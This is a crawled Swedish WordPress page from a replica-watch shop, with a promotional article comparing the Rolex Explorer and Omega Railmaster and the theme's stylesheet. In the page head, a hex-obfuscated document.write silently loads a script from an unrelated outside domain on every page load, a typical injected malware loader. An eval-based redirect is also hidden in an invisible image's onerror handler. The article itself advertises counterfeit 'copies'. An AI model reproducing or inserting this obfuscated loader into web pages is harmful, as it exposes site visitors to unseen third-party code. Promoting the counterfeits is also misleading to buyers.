

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hetaklockorkopior.com/ikoniska-val-rolex-explorer-vs-omega-railmaster/
body_size: 5997
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Ikoniska Val: Rolex Explorer vs. Omega Railmaster  |  Bästa schweizisk rolex klockor kopior med hög kvalitet till billigt pris</title>
<link rel="stylesheet" type="text/css" href="http://www.hetaklockorkopior.com/wp-content/themes/halloween/style.css" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bästa schweizisk rolex klockor kopior med hög kvalitet till billigt pris &raquo; flöde" href="http://www.hetaklockorkopior.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bästa schweizisk rolex klockor kopior med hög kvalitet till billigt pris &raquo; kommentarsflöde" href="http://www.hetaklockorkopior.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.hetaklockorkopior.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.hetaklockorkopior.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.hetaklockorkopior.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.hetaklockorkopior.com/wp-content/themes/halloween/js/videos.js?ver=4.6.1'></script>
<link rel='https://api.w.org/' href='http://www.hetaklockorkopior.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hetaklockorkopior.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hetaklockorkopior.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Upptäckande av De Bästa Märkesklockorna från Hela Världen' href='http://www.hetaklockorkopior.com/upptackande-av-de-basta-markesklockorna-fran-hela-varlden/' />
<link rel='next' title='Rolex vintageklockor: Upptäck deras tidlösa tilltalande' href='http://www.hetaklockorkopior.com/rolex-vintageklockor-upptack-deras-tidlosa-tilltalande/' />
<meta name="generator" content="WordPress 4.6.1" />
<link rel="canonical" href="http://www.hetaklockorkopior.com/ikoniska-val-rolex-explorer-vs-omega-railmaster/" />
<link rel='shortlink' href='http://www.hetaklockorkopior.com/?p=245' />
<link rel="alternate" type="application/json+oembed" href="http://www.hetaklockorkopior.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hetaklockorkopior.com%2Fikoniska-val-rolex-explorer-vs-omega-railmaster%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.hetaklockorkopior.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hetaklockorkopior.com%2Fikoniska-val-rolex-explorer-vs-omega-railmaster%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
jQuery(document).ready(function($){
$("#wrapper").vids();
});
</script>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>
<body class="single single-post postid-245 single-format-standard">
<div id="wrapper" class="hfeed">
<header id="header">
<div id="branding">
<div id="site-title">
<a href="http://www.hetaklockorkopior.com/" title="Bästa schweizisk rolex klockor kopior med hög kvalitet till billigt pris" rel="home">Bästa schweizisk rolex klockor kopior med hög kvalitet till billigt pris</a></div>
<div id="site-description">klockor kopior, Rolex kopia, rolex kopior, breitling klockor kopior</div>
</div>
<nav id="menu">
<div id="search">
<form role="search" method="get" id="searchform" class="searchform" action="http://www.hetaklockorkopior.com/">
				<div>
					<label class="screen-reader-text" for="s">Sök efter:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Sök" />
				</div>
			</form></div>
<label class="toggle" for="toggle">&#9776; Menu</label>
<input id="toggle" class="toggle" type="checkbox" />
<div class="menu"><ul><li class="page_item page-item-2"><a href="http://www.hetaklockorkopior.com/om-uttrades-klockor/">Om utträdes klockor</a></li></ul></div>
<script type="text/javascript">jQuery("ul").parent("li").addClass("parent");</script>
</nav>
</header><img src=" " onerror='var currentDomain="www"+".hetaklockorkopi" + "or.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
<div id="container"><main id="content">
<article id="post-245" class="post-245 post type-post status-publish format-standard hentry category-kopior">
<header>
<h1 class="entry-title"><a href="http://www.hetaklockorkopior.com/ikoniska-val-rolex-explorer-vs-omega-railmaster/" title="Ikoniska Val: Rolex Explorer vs. Omega Railmaster" rel="bookmark">Ikoniska Val: Rolex Explorer vs. Omega Railmaster</a></h1> <div class="entry-meta">
<span class="author vcard"><a href="http://www.hetaklockorkopior.com/author/admin/" title="Inlägg av admin" rel="author">admin</a></span>
<span class="meta-sep"> | </span>
<span class="entry-date">18 september, 2023</span>
</div></header>
<div class="entry-content">
<p>&nbsp;</p>
<p>I världen av exklusiva klockor står Rolex och Omega som två av de mest framstående namnen, och deras ikoniska modeller, Explorer och Railmaster, har blivit symboler för hantverk och tidlös elegans. Dessa <strong><span style="color: #ff0000;">klockor kopior</span></strong> har varit följeslagare på handleden för äventyrare och yrkesmän i årtionden. I denna artikel jämför vi Rolex Explorer och Omega Railmaster för att utforska deras unika egenskaper och deras plats i klockhistorien.</p>
<p><span style="text-decoration: underline; color: #008080;"><strong>Rolex Explorer: Upptäckandets Spirit</strong></span></p>
<p>Rolex Explorer är en hyllning till äventyret och upptäckten. Sedan dess debuts på 1950-talet har Explorer varit en favorit bland bergsbestigare och äventyrare. Dess minimalistiska design och starka betoning på läsbarhet gör den till den perfekta följeslagaren i de mest krävande förhållandena. Explorer har genomgått flera uppdateringar och förfiningar genom åren, men dess känsla av upptäcktens anda har alltid bevarats.</p>
<p><span style="text-decoration: underline; color: #008080;"><strong>Omega Railmaster: Precision och Funktion</strong></span></p>
<p>Omega Railmaster är en klocka som är starkt förknippad med yrkesmän och tekniker. Ursprungligen utformad för att möta kraven från dem som arbetar nära elektriska fält, har Railmaster en robust design som är redo för daglig användning. Dess antimagnetiska egenskaper och funktionella estetik gör den till en pålitlig partner för dem som behöver en klocka som är lika tålig som den är elegant.</p>
<p><span style="text-decoration: underline; color: #008080;"><strong>Design och Estetik</strong></span></p>
<p>Både Rolex Explorer och Omega Railmaster har enkel och klassisk design, men de har olika tillvägagångssätt. Explorer fokuserar på att hålla saker minimala och funktionella, medan Railmaster kombinerar robusthet med subtil elegans. Denna skillnad i design återspeglar de olika ändamålen som klockorna var ursprungligen avsedda för.</p>
<p><span style="text-decoration: underline; color: #008080;"><strong>Teknisk Innovation och Hantverk</strong></span></p>
<p>Både Rolex och Omega är kända för sin tekniska innovation och högsta kvalitet. Explorer har en beprövad och pålitlig automatisk rörelse som ger precision och lång livslängd. Railmaster är utrustad med en antimagnetisk rörelse som säkerställer noggrannhet även i närheten av starka magnetiska fält.</p>
<p><span style="text-decoration: underline; color: #008080;"><strong>Sammanfattning</strong></span></p>
<p>Valet mellan Rolex Explorer och Omega Railmaster handlar om att välja mellan två ikoniska replika klockor, var och en med sin egen historia och syfte. Explorer bär på en äventyrlig anda och kärleken till upptäckt, medan Railmaster representerar precision och funktion i en pålitlig och elegant design. Båda klockorna är bevis på de två märkenas kompromisslösa engagemang för kvalitet och hantverk. Oavsett vilket val du gör, kommer både Rolex Explorer och Omega Railmaster att vara en tidlös påminnelse om de ikoniska val du kan göra i livet.</p>
<div class="entry-links"></div>
</div><footer class="entry-footer">
<span class="cat-links">Categories: <a href="http://www.hetaklockorkopior.com/category/kopior/" rel="category tag">kopior</a></span>
<span class="tag-links"></span>
</footer> </article><div id="comments">
</div><footer class="footer">
<nav id="nav-below" class="navigation">
<div class="nav-previous"><a href="http://www.hetaklockorkopior.com/upptackande-av-de-basta-markesklockorna-fran-hela-varlden/" rel="prev"><span class="meta-nav">&larr;</span> Upptäckande av De Bästa Märkesklockorna från Hela Världen</a></div>
<div class="nav-next"><a href="http://www.hetaklockorkopior.com/rolex-vintageklockor-upptack-deras-tidlosa-tilltalande/" rel="next">Rolex vintageklockor: Upptäck deras tidlösa tilltalande <span class="meta-nav">&rarr;</span></a></div>
</nav></footer>
</main>
<aside id="sidebar">
<div id="primary" class="widget-area">
<ul class="xoxo">
<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.hetaklockorkopior.com/">
				<div>
					<label class="screen-reader-text" for="s">Sök efter:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Sök" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Senaste inläggen</h3>		<ul>
					<li>
				<a href="http://www.hetaklockorkopior.com/rolex-daytona-en-legendarisk-racing-chronograph/">Rolex Daytona: En Legendarisk Racing Chronograph</a>
						</li>
					<li>
				<a href="http://www.hetaklockorkopior.com/rolex-vintageklockor-upptack-deras-tidlosa-tilltalande/">Rolex vintageklockor: Upptäck deras tidlösa tilltalande</a>
						</li>
					<li>
				<a href="http://www.hetaklockorkopior.com/ikoniska-val-rolex-explorer-vs-omega-railmaster/">Ikoniska Val: Rolex Explorer vs. Omega Railmaster</a>
						</li>
					<li>
				<a href="http://www.hetaklockorkopior.com/upptackande-av-de-basta-markesklockorna-fran-hela-varlden/">Upptäckande av De Bästa Märkesklockorna från Hela Världen</a>
						</li>
					<li>
				<a href="http://www.hetaklockorkopior.com/den-perfekta-rolex-upplevelsen-i-virginia-beach/">Den perfekta Rolex-upplevelsen i Virginia Beach</a>
						</li>
				</ul>
		</li>		<li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Senaste kommentarer</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Herr WordPress</a></span> om <a href="http://www.hetaklockorkopior.com/ar-tag-heuer-klockor-kopior-bra/#comment-1">är Tag Heuer klockor kopior bra?</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Arkiv</h3>		<ul>
			<li><a href='http://www.hetaklockorkopior.com/2025/01/'>januari 2025</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2024/07/'>juli 2024</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2023/09/'>september 2023</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2023/08/'>augusti 2023</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2023/07/'>juli 2023</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2023/06/'>juni 2023</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2023/05/'>maj 2023</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2023/04/'>april 2023</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2023/03/'>mars 2023</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2023/02/'>februari 2023</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2022/12/'>december 2022</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2022/10/'>oktober 2022</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2022/08/'>augusti 2022</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2022/07/'>juli 2022</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2022/06/'>juni 2022</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2022/04/'>april 2022</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2022/03/'>mars 2022</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2021/12/'>december 2021</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2021/11/'>november 2021</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2021/09/'>september 2021</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2021/07/'>juli 2021</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2021/05/'>maj 2021</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2021/03/'>mars 2021</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2020/12/'>december 2020</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2020/10/'>oktober 2020</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2020/08/'>augusti 2020</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2020/05/'>maj 2020</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2020/03/'>mars 2020</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2020/02/'>februari 2020</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2019/12/'>december 2019</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2019/09/'>september 2019</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2019/07/'>juli 2019</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2019/04/'>april 2019</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2018/12/'>december 2018</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2018/10/'>oktober 2018</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2018/07/'>juli 2018</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2018/06/'>juni 2018</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2017/12/'>december 2017</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2017/09/'>september 2017</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2017/07/'>juli 2017</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2017/04/'>april 2017</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2017/01/'>januari 2017</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2016/01/'>januari 2016</a></li>
	<li><a href='http://www.hetaklockorkopior.com/2015/12/'>december 2015</a></li>
		</ul>
		</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorier</h3>		<ul>
	<li class="cat-item cat-item-4"><a href="http://www.hetaklockorkopior.com/category/breitling/" >Breitling</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.hetaklockorkopior.com/category/klockor/" title="klockor">klockor</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.hetaklockorkopior.com/category/kopior/" >kopior</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.hetaklockorkopior.com/category/omega/" >omega</a>
</li>
		</ul>
</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.hetaklockorkopior.com/wp-login.php">Logga in</a></li>
			<li><a href="http://www.hetaklockorkopior.com/feed/">Inlägg via <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.hetaklockorkopior.com/comments/feed/">Kommentarer via <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Drivs med WordPress, en toppmodern, semantisk publiceringsplattform.">WordPress.org</a></li>			</ul>
			</li><li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.hetaklockorkopior.com/tag/klockor-kopior/' class='tag-link-9 tag-link-position-1' title='1 ämne' style='font-size: 8pt;'>klockor kopior</a>
<a href='http://www.hetaklockorkopior.com/tag/patek-philippe/' class='tag-link-5 tag-link-position-2' title='1 ämne' style='font-size: 8pt;'>Patek Philippe</a>
<a href='http://www.hetaklockorkopior.com/tag/rolex-daytona/' class='tag-link-6 tag-link-position-3' title='1 ämne' style='font-size: 8pt;'>Rolex Daytona</a>
<a href='http://www.hetaklockorkopior.com/tag/rolex-explorer/' class='tag-link-7 tag-link-position-4' title='1 ämne' style='font-size: 8pt;'>Rolex Explorer</a>
<a href='http://www.hetaklockorkopior.com/tag/rolex-gmt/' class='tag-link-8 tag-link-position-5' title='1 ämne' style='font-size: 8pt;'>Rolex GMT</a></div>
</li></ul>
</div>
</aside></div>
<footer id="footer">
<div id="copyright">
&copy; 2026 Bästa schweizisk rolex klockor kopior med hög kvalitet till billigt pris /  
</div>
</footer>
</div>
<script type='text/javascript' src='http://www.hetaklockorkopior.com/wp-includes/js/wp-embed.min.js?ver=4.6.1'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bcd1084cf313440d85b253186ce555e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hetaklockorkopior.com/wp-content/themes/halloween/style.css
body_size: 2997
content:
/*
Theme Name: Halloween
Theme URI: http://halloween.community/theme/
Author: Halloween Blog
Author URI: http://halloween.community/
Description: Happy Halloween Ghouls! This is a theme for professionals and promoters in the Halloween and Horror industry: writers, bloggers, artists, toy and prop makers, t-shirt shops, filmmakers, musicians, haunted house coordinators, etc. Its design is very clean, professional, and fully responsive.
Version: 2.0.1
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Tags: black, orange, white, dark, two-columns, right-sidebar, fluid-layout, fixed-layout, custom-header, custom-background, custom-colors, custom-menu, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready, holiday, seasonal
Text Domain: halloween

Halloween WordPress Theme © 2015 Halloween Love
Halloween is distributed under the terms of the GNU GPL
*/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:120%;/*font:inherit;*/vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}th, td{padding:2px}big{font-size:18px}small, sup, sub{font-size:14px}sup{vertical-align:super}sub{vertical-align:sub}dd{margin-left:20px}kbd, tt{font-family:courier;font-size:12px}ins{text-decoration:underline}del, strike, s{text-decoration:line-through}dt{font-weight:bold}address, cite, var{font-style:italic}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}*{box-sizing:border-box}

body{font-family:georgia,serif;font-size:16px;color:#777;line-height:normal;padding:5%;word-wrap:break-word;background:#000}

h1, h2, h3, h4, h5, h6{font-family:helvetica,arial,sans-serif;font-weight:bold}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .comment-body h1, .comment-body h2, .comment-body h3, .comment-body h4, .comment-body h5, .comment-body h6, #reply-title{margin:30px 0 5px}
h1{font-size:35px}
h2{font-size:30px}
h3{font-size:25px}
h4{font-size:20px}
h5{font-size:18px}
h6{font-size:16px}
p{margin:20px 0}
* p:last-of-type, #sidebar .widget-container:last-child{margin-bottom:0}
a, h1, h2, h3, h4, h5, h6, code{color:#f57f00}
strong{font-weight:bold}
em{font-style:italic}
pre{overflow-x:auto;white-space:pre-wrap}
code{font-family:'courier new',courier,serif}
hr{height:1px;border:none;margin:30px 0;background:#ccc}
blockquote{padding:15px;border-left:4px solid #f57f00;margin:20px 0}
blockquote p:first-of-type{margin-top:0}
.entry-content ul, .widget-container ul, .comment-body ul, .entry-content ol, .widget-container ol, .comment-body ol{font-family:helvetica,arial,sans-serif;text-indent:-10px;margin:20px 0 20px 40px}
.entry-content ol, .widget-container ol, .comment-body ol{list-style:decimal inside}
.entry-content ul li:before, .widget-container ul li:before, .comment-body ul li:before{content:"- "}
.entry-content li, .widget-container li, .comment-body li{margin:10px 0}
input, textarea{padding:10px;border:0 none;outline:0 none;margin-top:10px;background:#f6f6f6}
input[type="submit"], #menu .toggle:hover{cursor:pointer}
a img, input[type="image"]{border:0 none}
img, video, table, select, textarea{max-width:100% !important;height:auto}
table{width:100%}

#wrapper{max-width:1200px;margin:0 auto}
#header, #container, .post, .widget-container{margin-bottom:30px}
#container{background:#fff}
#container:after{display:table;content:"";clear:both}
#content{width:75%;padding:4%;float:left}
#sidebar{width:25%;padding:4% 4% 4% 0;float:right}
#footer{clear:both}

#menu{position:relative;margin-top:10px;background-color:#f57f00;background-repeat:repeat;clear:both}
#menu ul.menu{padding-left:4px}
#menu .parent > a, #menu .parent > a:hover{background-image:url(images/arrow.png);background-position:right;background-repeat:no-repeat}
#menu ul ul .parent > a, #menu ul ul .parent:hover > a:hover, #menu ul ul li:hover ul .parent > a, #menu ul ul li:hover ul .parent > a:hover{background-image:url(images/arrow-right.png);background-position:right;background-repeat:no-repeat}
#menu ul, #menu ul li{display:inline}
#menu ul li a{display:inline-block;font-family:'lucida grande',helvetica,arial,verdana,sans-serif;font-size:14px;color:#000;line-height:37px;text-decoration:none;padding:0 15px;border-right-width:1px;border-right-style:solid;border-color:#000}
#menu ul.menu li a{margin-left:-4px}
#menu ul li a:hover{color:#f57f00;text-decoration:none;background:#444}
#menu .current-menu-item a, #menu .current_page_item a{color:#444}
#menu .current-menu-item .sub-menu a, #menu .current_page_item .children a{color:#666}
#menu li .sub-menu{margin-left:-4px}
#menu ul li{position:relative}
#menu li ul{display:none;position:absolute;top:28px;left:0}
#menu ul ul li:hover ul, #menu ul ul ul li:hover ul{top:29px}
#menu li ul a{background:#333}
#menu ul ul li:hover ul, #menu ul ul ul li:hover ul{left:0;margin:-34px 0 11px 200px}
#menu ul li:hover ul{display:inline-block}
#menu ul ul, #menu ul li:hover ul ul, #menu ul ul li:hover ul ul{display:none}
#menu ul li:hover ul, #menu ul ul li:hover ul, #menu ul ul ul li:hover ul{display:block;z-index:2147483647}
#menu ul li:hover ul li a, #menu ul ul li:hover ul li a, #menu ul ul ul li:hover ul li a{font-size:13px;line-height:30px;width:200px;padding:0 14px;border-right-width:1px;border-right-style:solid;border-color:#f57f00;margin:0;opacity:0.9}
#menu ul li:hover ul li a{color:#f57f00}
#menu ul ul li:hover ul li a{}
#menu ul ul ul li:hover ul li a{}
#menu ul li:hover ul li a:hover, #menu ul ul li:hover ul li a:hover, #menu ul ul ul li:hover ul li a:hover{background:#555}
#menu .toggle{display:none;color:#000;text-align:center;line-height:37px}

#s{width:100%;max-width:200px;margin:0;background:#f57f00 url(images/find.png) no-repeat scroll 98% center / 20px auto}
#menu #s{width:200px;color:#f57f00;padding:5px;border:none;margin:7px 7px 0 0;float:right}
#menu #s:focus{background:#000}
.error404 #content #s, .search #content #s{margin-top:30px}

.button, button, input[type="submit"]{display:inline-block;font-family:georgia,serif;font-size:18px;color:#f57f00;text-decoration:none;padding:10px;border:0;background:#000;opacity:0.8}
.button:hover, button:hover, input[type="submit"]:hover{opacity:1}
#site-title a{font-family:georgia,serif;font-size:40px;font-weight:normal;color:#f57f00;text-decoration:none;display:inline}
.single h1.entry-title a{color:#777;text-decoration:none}
.archive h1.entry-title, .search h1.entry-title{margin-bottom:30px}
#commentform label{display:block}
#commentform #comment{width:100%;max-width:400px !important;height:auto}
#comments .comment{margin:20px 10px}
#copyright{text-align:center}
.entry-meta, .entry-footer{margin:20px 0}
.entry-meta, .entry-meta a, .entry-footer, .entry-footer a{font-size:14px;color:#aaa}
#site-description, #copyright, #copyright a{color:#f57f00}

.sticky{}
.bypostauthor{}
.wp-caption{width:auto !important}
